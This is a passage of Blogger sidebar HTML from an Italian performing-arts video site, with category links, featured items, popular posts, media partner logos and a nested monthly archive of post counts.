<a dir='ltr' href='http://www.e-performance.tv/search/label/Musica?&max-results=16'>Musica</a>
</li>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Danza?&max-results=16'>Danza</a>
</li>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Performance?&max-results=16'>Performance</a>
</li>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Dibattiti?&max-results=16'>Dibattiti</a>
</li>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Interviste?&max-results=16'>Interviste</a>
</li>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Poesia?&max-results=16'>Poesia</a>
</li>
<li>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Teatro%20Ragazzi?&max-results=16'>Teatro Ragazzi</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Archivio Storico</h2>
<div class='widget-content'>
<div style="padding:10px;">
<a href="/search/label/e-theatre?&max-results=48"><img border="0" height="50" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkcMUnWYNc8ME1zwZG3G0_BplWYEXPZJvK64mSce11wmMh7BoMFqoUi2XvMQBZG-Hnt0bzp30GXrzTBbXEYT3A9UwJsBbW_59MQ10-r3bJUTtNLIBMRTtz-KTUZ0ZBtMnKV_WPG6LiNDA1/s300-r/Logo+e-theatre.png" width="220" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Informazioni</h2>
<div class='widget-content'>
<div style="font-size: large; font-weight: normal; text-align: center;"><a href="mailto:eperformance.tv@gmail.com" style="font-size: 14pt;" target="_blank"><b>eperformance.tv@gmail.com </b></a></div><br/>
<div style="font-size: large; font-weight: normal; text-align: center;"><a style="font-size: 14pt;" href="/p/a-richiesta.html">Video a Richiesta</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>In Evidenza</h2>
<div class='widget-content'>
<ul>

<li>


<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.e-performance.tv/search/label/Schegge%202024?&max-results=16"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s16000/Image%202024-06-23.jpeg" width="200" /></a><br/>
<b>Schegge d'autore XXI</b>
</div>

</li>


<li>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.e-performance.tv/search/label/Schegge%202023?&max-results=16"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtE0TEhWKYJFy5XGczRhqk2d87bbpD98LBYZBqrIJE2LIvKZCXx9wINC6SrlNR3Axls4m8wORA1xUkd6qHY7MgPm3vWiqjbz-1qTEHHt1grRs6ETBut0T17DA7jg36UAjwN_A-uqdbUGwNhm8m9M5FESdG2fcwY-ydqoigPWzPmonJyOh2mujSbFiR9A/s2428/unnamed%20(1).jpg" width="200" /></a><br/>
<b>Schegge d'autore XX</b>
</div>


</li>


<li>



</li>


</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Più visti del mese</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='http://www.e-performance.tv/2025/12/fuoco-candele-porri-e-comete.html'>Fuoco candele porri e comete</a>
</li>
<li>
<a href='http://www.e-performance.tv/2025/12/la-guerra-svelata-di-cassandra.html'>LA GUERRA SVELATA DI CASSANDRA</a>
</li>
<li>
<a href='http://www.e-performance.tv/2025/01/caduta-la-neve.html'>Caduta la neve</a>
</li>
<li>
<a href='http://www.e-performance.tv/2013/06/lo-stupro-di-lucrezia.html'>Lo stupro di Lucrezia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Misa. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visualizzazioni totali</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Media Partners</h2>
<div class='widget-content'>
<ul>
 <li>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a target="_blank" href="http://www.tordinonateatro.it"><img border="0" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYRaXDhvQ7eq-fMsu8TYxNIiU6TxII3MXWaHhjKeZD_610L-5yzWnH4ARLMc_-uWUAu6qXMnCrHYJRgyR6Qh7BxCP7zQfggCGecK2B6hvOeaICxuUxW4pzT-ZAam0S7Y50ll-MUllvNlU/s200/Logo+Teatro+Tordinona.png" width="207" /></a>
<br/><br/>
</div>
</li>


 <li>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a target="_blank" href="http://www.teatroecritica.net"><img border="0" height="40" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz9xoRFD5JjCA8Zt8PlDOalldMlFw-BuinQDTr3tWF9NsYl7xIq1wJCDUCb0GdhPlITqdZtCxbyqzJ_FQmpzEUTIT0Sl-rmWrrUGyHCrVZnyPnb6nA5wEOFOZ44c5g5odEwD6RX46_SLA/s408/teatroeCriticaLogo-Red.jpg" width="230" /></a>
<br/><br/>
</div>
</li>


<li>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a target="_blank" href="http://www.persinsala.it"><img border="0" height="70" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglYSvaN5NkkTFoklwWC8z2ksycOOejzZMm7Gt5hGOlixe91KdA7wJqmLzAb4O0JzwzbNHyc9FZ3qE3andon-SEzicw977UlAjcqWnsc8f7XZLTBXTagcIYdUUv-3dPwBL16UVSpqONsDlQ/s212-Ic42/persinsala%252520logo%252520per%252520web.png" width="200" /></a>
<br/><br/>
</div>
</li>

<li>
<br/>
<div class="separator" style="clear: both; text-align: center;">
<a target="_blank" href="http://www.armadillofurioso.it"><img border="0" height="70" src="http://www.armadillofurioso.it/wp-content/uploads/2015/09/armadillo-logo.png" width="200" /></a>
<br/><br/>
</div>
</li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivio Video</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2026/'>2026</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2026/01/'>gennaio</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2026_01_19_archive.html'>gen 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2026_01_12_archive.html'>gen 12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/'>2025</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_12_22_archive.html'>dic 22</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_12_10_archive.html'>dic 10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_12_09_archive.html'>dic 09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_12_08_archive.html'>dic 08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_12_03_archive.html'>dic 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/11/'>novembre</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_11_29_archive.html'>nov 29</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_11_25_archive.html'>nov 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_11_17_archive.html'>nov 17</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_11_03_archive.html'>nov 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_10_26_archive.html'>ott 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_10_16_archive.html'>ott 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_10_14_archive.html'>ott 14</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_10_13_archive.html'>ott 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_10_05_archive.html'>ott 05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/09/'>settembre</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_09_24_archive.html'>set 24</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_09_20_archive.html'>set 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_08_29_archive.html'>ago 29</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_08_28_archive.html'>ago 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/07/'>luglio</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_07_28_archive.html'>lug 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_07_13_archive.html'>lug 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_07_11_archive.html'>lug 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_07_10_archive.html'>lug 10</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/06/'>giugno</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_06_23_archive.html'>giu 23</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_06_17_archive.html'>giu 17</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_06_04_archive.html'>giu 04</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/05/'>maggio</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_05_25_archive.html'>mag 25</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_05_21_archive.html'>mag 21</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_05_13_archive.html'>mag 13</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/04/'>aprile</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_04_13_archive.html'>apr 13</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_03_31_archive.html'>mar 31</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_03_28_archive.html'>mar 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_03_18_archive.html'>mar 18</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_03_17_archive.html'>mar 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_03_03_archive.html'>mar 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2025_03_01_archive.html'>mar 01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/'>2024</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/12/'>dicembre</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_12_28_archive.html'>dic 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_12_27_archive.html'>dic 27</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_12_26_archive.html'>dic 26</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_12_09_archive.html'>dic 09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_12_02_archive.html'>dic 02</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/11/'>novembre</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_11_23_archive.html'>nov 23</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_11_03_archive.html'>nov 03</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_10_22_archive.html'>ott 22</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_10_21_archive.html'>ott 21</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_10_20_archive.html'>ott 20</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_10_19_archive.html'>ott 19</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_10_16_archive.html'>ott 16</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/09/'>settembre</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_09_22_archive.html'>set 22</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/07/'>luglio</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_07_17_archive.html'>lug 17</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_07_11_archive.html'>lug 11</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024/06/'>giugno</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_06_19_archive.html'>giu 19</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_06_11_archive.html'>giu 11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2024_06_02_archive.html'>giu 02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
